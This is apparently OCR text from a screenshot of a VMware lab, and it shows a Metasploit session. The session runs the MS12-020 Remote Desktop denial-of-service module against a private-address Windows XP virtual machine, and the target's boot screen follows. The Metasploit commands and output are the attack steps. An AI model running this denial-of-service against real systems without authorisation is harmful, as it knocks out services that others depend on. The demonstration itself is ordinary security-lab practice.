 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2017.3-vm-am...
Applicati... Places Terminal Tue 00:20 1
root@kali: ~
File Edit View Search Terminal Help
auxiliary/scanner/rdp/ms12_020_check n
ormal MS12-020 Microsoft Remote Desktop Checker
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port (TCP)
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.145.131
RHOST => 192.168.145.131
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 192.168.145.131:3389 - 192.168.145.131:3389 - Sending MS12-020 Micr
osoft Remote Desktop Use-After-Free DoS
[*] 192.168.145.131:3389 - 192.168.145.131:3389 - 210 bytes sent
[*] 192.168.145.131:3389 - 192.168.145.131:3389 - Checking RDP status..
.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows XP New - VMware Workstation
File Edit View VM Tabs Help
Windows XP New
Microsoft®
Windows xp
Copyright © Microsoft Corporation
Microsoft
To direct input to this VM, click inside or press Ctrl+G.
12:20 PM
6/5/2018